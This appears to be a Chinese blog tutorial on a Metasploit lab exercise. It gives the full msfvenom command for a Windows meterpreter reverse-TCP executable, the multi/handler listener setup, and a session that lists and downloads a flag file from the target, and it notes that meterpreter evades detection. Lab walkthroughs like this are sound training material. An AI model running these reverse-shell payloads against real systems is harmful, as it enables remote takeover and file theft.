Metasploit的简单应用

Metasploit的简单应用

1、生成主控端、被控端。

2、获得靶机(Windows)控制权。

3、下载靶机上任意一个文件。

工具

靶机: 关闭了windows安全中心的win10,ip: 192.168.118.132

攻击机:kali ip:192.168.118.128

开搞



生成被控端

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.118.128 LPORT=5000 -f exe > /root/payload.exe

#LHOST=kali的ip

#LPORT=端口



将生成的payload.exe丢进靶机里面

回到kali



运行msfconsole

执行以下命令

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp



执行 show options查看配置

发现LHOST和LPORT还没设置



执行

set lhost 192.168.118.128

set lport 5000

LHOST和LPORT已经重新设置



然后执行



exploit

等待对方上线

双击靶机的payload.exe就可以看到kali中出现了一个session,也就是会话,这表示从现在起,我们可以通过被控制端程序来控制目标计算机了。同时,我们可以看到上图中出现meterpreter,这就是一个被控程序,meterpreter是运行在内存中的,通过注入dll文件实现,在目标计算机的硬盘上不会留下文件痕迹,所以在被入侵时很难找到。输入ls就可以查看payload.exe文件所在的当前目录有哪些文件





我在靶机桌面上放了个flag.txt



回到kali执行ls查看文件

把它下载下来



download flag.txt

得到flag

搞定收工

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Tree's Blog!